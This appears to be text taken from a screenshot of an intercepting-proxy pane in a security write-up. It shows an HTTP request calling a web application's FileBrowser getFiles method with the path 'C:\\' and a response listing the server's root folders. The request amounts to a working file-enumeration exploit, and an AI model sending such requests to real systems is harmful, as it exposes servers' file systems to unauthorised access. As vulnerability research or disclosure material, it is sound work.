 1 × ADM-REQUEST × USER-REQUEST × ...
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n ≡
1 GET /?m=Wsf%5CUIMods%5CFileBrowser%5CBrowseDlg%3A%3AgetFiles&p=
%5b%22C%3a%5c%5c%22%2c%5b%5d%2ctrue%5d&l=en-us HTTP/2
2 Host: 192.168.18.184:8090
3 Cookie: PHPSESSID8090=854e7abf0553a637847e1fe029becc32
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/javascript, text/html, application/xml, text/xml, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Requested-With: XMLHttpRequest
9 X-Prototype-Version: 1.7.3
10 Referer: https://192.168.18.184:8090/en-us/app/
11 Te: trailers
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 Cache-Control: no-cache, no-store, must-revalidate
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 20 Jun 2021 20:03:14 GMT
5 Server: Apache/2
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 822
8
9 {
"items":[
{
"name":"$WinREAgent",
"type":"folder"
},
{
"name":"iDefense",
"type":"folder"
},
{
"name":"openldap",
"type":"folder"
},
{
"name":"PDFStreamDumper",
"type":"folder"
},
{
"name":"PerfLogs",
"type":"folder"
},